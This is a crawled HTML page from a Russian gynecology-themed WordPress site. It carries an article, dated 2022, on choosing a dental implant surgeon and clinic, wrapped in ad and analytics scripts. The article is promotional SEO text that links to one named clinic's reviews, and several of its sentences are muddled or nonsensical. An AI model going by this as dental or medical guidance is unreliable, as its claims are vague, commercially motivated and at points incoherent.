

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html
body_size: 26701
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать врача-имплантолога и клинику стоматологии? - Венерические заболевания у женщин" />
	<meta property="og:description" content="СодержаниеПо вопросам выбора стоматологической клиники. Для чего нужно выбрать хорошего специалиста перед имплантацией зубов? Имплантологи – это стоматологи, которые выполняют процесс установки зубных имплантов в челюстную кость. Эти специалисты должны иметь действующий сертификат хирургической стоматологии или челюстно-лицевой хирургии, а также дополнительное профессиональное образование в области дентальной имплантации. Именно такое образование имеют специалисты стоматологической клиники Династия. [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2022-07-20T16:55:31+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="630" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg","width":900,"height":630},{"@type":"WebPage","@id":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html#webpage","url":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0430\u0447\u0430-\u0438\u043c\u043f\u043b\u0430\u043d\u0442\u043e\u043b\u043e\u0433\u0430 \u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438? - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html#primaryimage"},"datePublished":"2022-07-20T16:55:31+00:00","dateModified":"2022-07-20T16:55:31+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html","url":"https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0430\u0447\u0430-\u0438\u043c\u043f\u043b\u0430\u043d\u0442\u043e\u043b\u043e\u0433\u0430 \u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438?"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Как выбрать врача-имплантолога и клинику стоматологии?&raquo;" href="https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/2277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=2277' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fkak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fkak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Как выбрать врача-имплантолога и клинику стоматологии? - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Как выбрать врача-имплантолога и клинику стоматологии?</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 20.07.2022</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 46                    </div>                </div>                <hr>                                <div class="single-post-content"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">По вопросам выбора стоматологической клиники.</a></li><li><a href="#i-2">
Для чего нужно выбрать хорошего специалиста перед имплантацией зубов?</a></li></ul></div>
<div class="flat_pm_start"></div>
<p><img class="aligncenter size-full wp-image-2278" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20630'%3E%3C/svg%3E" alt="" width="900" height="630" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg 900w, https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-300x210.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-768x538.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-200x140.jpg 200w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg" /><noscript><img class="aligncenter size-full wp-image-2278" src="https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg" alt="" width="900" height="630" srcset="https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file.jpg 900w, https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-300x210.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-768x538.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-200x140.jpg 200w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></p>
<p>Имплантологи – это стоматологи, которые выполняют процесс установки зубных имплантов в челюстную кость. Эти специалисты должны иметь действующий сертификат хирургической стоматологии или челюстно-лицевой хирургии, а также дополнительное профессиональное образование в области дентальной имплантации. Именно такое образование имеют специалисты стоматологической клиники Династия. Убедиться в этом можно, изучив отзывы <a href="https://dindent.ru/otzyvy/">здесь</a>.</p>
<p>Выбор клиники и врача, который будет проводить имплантацию зубов, очень важен. Многие стоматологи проводят обслуживание установки имплантатов и последующей реставрации с рекламными лозунгами, которые обещают качество и невероятно низкие цены. Также в изобилии находятся плантаторы. Не стоит обращаться в клиники имплантации, если вы не имеете опыта в данной сфере. Наши врачи и стоматологи дают полезные советы, как выбрать зубные имплантаты.<br />
Кстати, стоит обратить внимание на количество врачей, с которыми вы работаете: это может быть один врач-имплантолог, или хирург-имплантолог плюс хирург-ортопед. Поскольку лечение зубов состоит из двух основных частей: установка импланта и последующая реставрация.</p>
<h3><span id="i">По вопросам выбора стоматологической клиники.</span></h3>
<p>Но именно от выбора врача зависит успешность имплантации зубов. Необходимо определиться с тем, в каком стоматологическом центре будет проходить лечение. Так что врачам-имплантологам нужно хорошее оборудование. Для того чтобы не попасть в неприятную ситуацию, стоит обратиться к специалисту, который сможет дать вам исчерпывающую информацию о клинике.</p>
<p>Место расположения кресла-импланта: выбирайте клинику, расположенную недалеко от дома &#8212; ведь после операции и наркоза (или анестезии) нужно ехать домой на метро или общественном транспорте;<br />
Услуги и лицензии: нужно проверить наличие лицензий, которые обычно вывешивают в холле медицинского центра;<br />
Клиника должна иметь все необходимое оборудование для диагностики и проведения самой операции. Необходима отдельная операционная, которая должна быть чистой и стерильной;</p>
<h3><span id="i-2"><img class="aligncenter size-full wp-image-2139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="" width="1280" height="720" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg 1280w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-300x169.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-1024x576.jpg 1024w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-768x432.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-200x113.jpg 200w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg" /><noscript><img class="aligncenter size-full wp-image-2139" src="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg" alt="" width="1280" height="720" srcset="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg 1280w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-300x169.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-1024x576.jpg 1024w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-768x432.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-200x113.jpg 200w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><br />
Для чего нужно выбрать хорошего специалиста перед имплантацией зубов?</span></h3>
<p>Одна из самых важных вещей, которую вы должны запомнить: имплантаты даже самой лучшей марки не прослужат долго, если врач-имплантолог допустил ошибку при установке искусственного корня. Из-за неправильного ввинчивания имплантат может начать отторгаться, но даже если он приживется и будет работать как следует. На шее может появиться обнажение, десны могут быть красными — любой посторонний поймет, что у вас не родные зубы и искусственные.</p>
<p>Почему бы вам не защитить себя от этого чисто коммерческого и, откровенно говоря, смертельно опасного для здоровья подхода? Просто сделайте это: правильно подготовьте свои импланты и начните с тщательного выбора врача-имплантолога, который будет вас лечить.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/treshhinki-na-pol-gubah-u-zhenshhin.html' title='Трещинки на пол.губах у женщин: фото, причины, лечение'>
<img width="120" height="63" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2063'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="трещинки на половых губах у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin.png 355w, https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin-300x157.png 300w, https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin-200x105.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin.png" /><noscript><img width="120" height="63" src="https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="трещинки на половых губах у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin.png 355w, https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin-300x157.png 300w, https://yginekologa.com/wp-content/uploads/2017/08/treshhinki-na-polovyih-gubah-u-zhenshhin-200x105.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Трещинки на пол.губах у женщин: фото, причины, лечение</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html' title='Красные пятна в паху у женщин: фото, причины, лечение'>
<img width="120" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2062'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="красные пятна в паху у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin.png 312w, https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-300x156.png 300w, https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-200x104.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin.png" /><noscript><img width="120" height="62" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="красные пятна в паху у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin.png 312w, https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-300x156.png 300w, 